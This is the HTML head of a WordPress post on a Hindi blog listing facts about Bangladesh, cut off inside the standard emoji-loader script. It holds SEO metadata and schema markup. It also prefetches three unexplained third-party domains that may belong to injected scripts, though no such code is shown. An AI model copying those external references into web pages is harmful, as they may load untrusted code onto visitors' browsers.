

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%87-110-%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95-%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF-bangladesh/
body_size: 21361
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और साल 1971 में बंगला मुक्ति संग्राम के बाद भारत के सैन्य प्रयोग द्वारा एक अलग देश बना. वैसे बांग्लादेश से जुड़ी ऐसे कई अन्य रोचक" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi - JASUS007" />
		<meta property="og:description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और साल 1971 में बंगला मुक्ति संग्राम के बाद भारत के सैन्य प्रयोग द्वारा एक अलग देश बना. वैसे बांग्लादेश से जुड़ी ऐसे कई अन्य रोचक" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg" />
		<meta property="og:image:width" content="50" />
		<meta property="og:image:height" content="33" />
		<meta property="article:published_time" content="2020-02-12T10:43:39+00:00" />
		<meta property="article:modified_time" content="2020-02-12T10:43:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi - JASUS007" />
		<meta name="twitter:description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और साल 1971 में बंगला मुक्ति संग्राम के बाद भारत के सैन्य प्रयोग द्वारा एक अलग देश बना. वैसे बांग्लादेश से जुड़ी ऐसे कई अन्य रोचक" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#blogposting","name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi - JASUS007","headline":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/02\/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg","width":50,"height":33},"datePublished":"2020-02-12T10:43:39+05:30","dateModified":"2020-02-12T10:43:39+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#webpage"},"articleSection":"AJAB GAJAB, \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/ajab-gajab\/#listItem","name":"AJAB GAJAB"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/ajab-gajab\/#listItem","position":2,"name":"AJAB GAJAB","item":"https:\/\/9vc.22b.myftpupload.com\/ajab-gajab\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#listItem","name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#listItem","position":3,"name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/ajab-gajab\/#listItem","name":"AJAB GAJAB"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/","name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi - JASUS007","description":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u092d\u093e\u0930\u0924 \u0915\u093e \u092a\u0921\u093c\u094b\u0938\u0940 \u0926\u0947\u0936 \u0939\u0948 \u0932\u0947\u0915\u093f\u0928 \u092a\u0939\u0932\u0947 \u092f\u0939 \u092d\u093e\u0930\u0924 \u0915\u093e \u0939\u093f \u0905\u092d\u093f\u0928\u094d\u0928 \u0905\u0902\u0917 \u0939\u0941\u0906 \u0915\u0930\u0924\u093e \u0925\u093e\u0964 1947 \u092e\u0947\u0902 \u092d\u093e\u0930\u0924 \u0915\u0940 \u0906\u091c\u093e\u0926\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u091f\u0915\u0930 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928 \u0915\u093e \u0939\u093f\u0938\u094d\u0938\u093e \u092c\u0928\u093e \u0914\u0930 \u0938\u093e\u0932 1971 \u092e\u0947\u0902 \u092c\u0902\u0917\u0932\u093e \u092e\u0941\u0915\u094d\u0924\u093f \u0938\u0902\u0917\u094d\u0930\u093e\u092e \u0915\u0947 \u092c\u093e\u0926 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0938\u0948\u0928\u094d\u092f \u092a\u094d\u0930\u092f\u094b\u0917 \u0926\u094d\u0935\u093e\u0930\u093e \u090f\u0915 \u0905\u0932\u0917 \u0926\u0947\u0936 \u092c\u0928\u093e. \u0935\u0948\u0938\u0947 \u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0938\u0947 \u091c\u0941\u0921\u093c\u0940 \u0910\u0938\u0947 \u0915\u0908 \u0905\u0928\u094d\u092f \u0930\u094b\u091a\u0915","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/02\/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#mainImage","width":50,"height":33},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh\/#mainImage"},"datePublished":"2020-02-12T10:43:39+05:30","dateModified":"2020-02-12T10:43:39+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi - JASUS007</title>
<meta name="description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi - JASUS007" />
<meta property="og:description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="AJAB GAJAB" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:width" content="377" />
<meta property="og:image:height" content="295" />
<meta property="og:image:alt" content="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-02-12T10:43:39+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi - JASUS007" />
<meta name="twitter:description" content="बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg","width":"50","height":"33","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/","name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi - JASUS007","datePublished":"2020-02-12T10:43:39+05:30","dateModified":"2020-02-12T10:43:39+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi - JASUS007","datePublished":"2020-02-12T10:43:39+05:30","dateModified":"2020-02-12T10:43:39+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936\u00a0\u092d\u093e\u0930\u0924 \u0915\u093e \u092a\u0921\u093c\u094b\u0938\u0940 \u0926\u0947\u0936 \u0939\u0948 \u0932\u0947\u0915\u093f\u0928 \u092a\u0939\u0932\u0947 \u092f\u0939 \u092d\u093e\u0930\u0924 \u0915\u093e \u0939\u093f \u0905\u092d\u093f\u0928\u094d\u0928 \u0905\u0902\u0917 \u0939\u0941\u0906 \u0915\u0930\u0924\u093e \u0925\u093e\u0964\u00a01947 \u092e\u0947\u0902 \u092d\u093e\u0930\u0924 \u0915\u0940 \u0906\u091c\u093e\u0926\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u091f\u0915\u0930 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928 \u0915\u093e \u0939\u093f\u0938\u094d\u0938\u093e \u092c\u0928\u093e \u0914\u0930","name":"\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 110 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f | Bangladesh 110 Interesting facts in Hindi - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 